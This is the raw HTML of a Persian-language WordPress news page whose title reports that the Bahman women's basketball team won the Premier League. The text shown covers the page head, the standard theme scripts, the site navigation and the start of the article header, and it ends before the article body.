

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecokhabari.com/2024/03/11/%D8%AA%DB%8C%D9%85-%D8%A8%D8%B3%DA%A9%D8%AA%D8%A8%D8%A7%D9%84-%D8%A8%D8%A7%D9%86%D9%88%D8%A7%D9%86-%D8%A8%D9%87%D9%85%D9%86-%D9%82%D9%87%D8%B1%D9%85%D8%A7%D9%86-%D9%84%DB%8C%DA%AF-%D8%A8%D8%B1%D8%AA/
body_size: 12688
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>تیم بسکتبال بانوان بهمن قهرمان لیگ برتر شد &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="اخبار اقتصادی ایران - اکو نیوز &raquo; خوراک" href="https://ecokhabari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اخبار اقتصادی ایران - اکو نیوز &raquo; خوراک دیدگاه‌ها" href="https://ecokhabari.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecokhabari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ecokhabari.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/bootstrap-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://ecokhabari.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' media='all' />
<script src="https://ecokhabari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecokhabari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://ecokhabari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecokhabari.com/wp-json/wp/v2/posts/9443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecokhabari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://ecokhabari.com/?p=9443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecokhabari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecokhabari.com%2F2024%2F03%2F11%2F%25d8%25aa%25db%258c%25d9%2585-%25d8%25a8%25d8%25b3%25da%25a9%25d8%25aa%25d8%25a8%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-%25d9%2582%25d9%2587%25d8%25b1%25d9%2585%25d8%25a7%25d9%2586-%25d9%2584%25db%258c%25da%25af-%25d8%25a8%25d8%25b1%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecokhabari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecokhabari.com%2F2024%2F03%2F11%2F%25d8%25aa%25db%258c%25d9%2585-%25d8%25a8%25d8%25b3%25da%25a9%25d8%25aa%25d8%25a8%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-%25d9%2582%25d9%2587%25d8%25b1%25d9%2585%25d8%25a7%25d9%2586-%25d9%2584%25db%258c%25da%25af-%25d8%25a8%25d8%25b1%25d8%25aa%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<link rel="canonical" href="https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/">
<meta name="description" content="به گزارش پرشین خودرو، در این مسابقات تیم بسکتبال بانوان بهمن با ۲۶ امتیاز اختلاف رقیب خود را شکست داد. تیم بسکتبال بانوان بهمن سابقه نایب قهرمانی غرب آسیا را در">
<meta property="og:title" content="تیم بسکتبال بانوان بهمن قهرمان لیگ برتر شد &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز">
<meta property="og:type" content="article">
<meta property="og:image" content="https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256.png">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="789">
<meta property="og:image:alt" content="Wp Header Logo 256.png">
<meta property="og:description" content="به گزارش پرشین خودرو، در این مسابقات تیم بسکتبال بانوان بهمن با ۲۶ امتیاز اختلاف رقیب خود را شکست داد. تیم بسکتبال بانوان بهمن سابقه نایب قهرمانی غرب آسیا را در">
<meta property="og:url" content="https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/">
<meta property="og:locale" content="fa_IR">
<meta property="og:site_name" content="اخبار اقتصادی ایران - اکو نیوز">
<meta property="article:published_time" content="2024-03-11T02:28:29+00:00">
<meta property="article:modified_time" content="2024-03-11T02:28:29+00:00">
<meta property="og:updated_time" content="2024-03-11T02:28:29+00:00">
<meta property="article:section" content="دسته‌بندی نشده">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256.png">
<meta name="author" content="ecokhabari.com">
<meta name="date" content="2024-03-11T02:28:29+00:00">
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-9443 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>د. فوریه 2nd, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://ecokhabari.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://ecokhabari.com/" rel="home">اخبار اقتصادی ایران - اکو نیوز</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://ecokhabari.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://ecokhabari.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul class="nav navbar-nav mr-auto sm-rtl"><li class="nav-item menu-item "><a class="nav-link " href="https://ecokhabari.com/" title="Home">Home</a></li></ul>
                    </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://ecokhabari.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                    <h1 class="title single"> <a title="لینک ثابت به:تیم بسکتبال بانوان بهمن قهرمان لیگ برتر شد">
                        تیم بسکتبال بانوان بهمن قهرمان لیگ برتر شد</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://ecokhabari.com/author/ecokhabari-com/"> <img alt='ecokhabari.com' src='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>توسط</span><a href="https://ecokhabari.com/author/ecokhabari-com/">ecokhabari.com</a></h4>
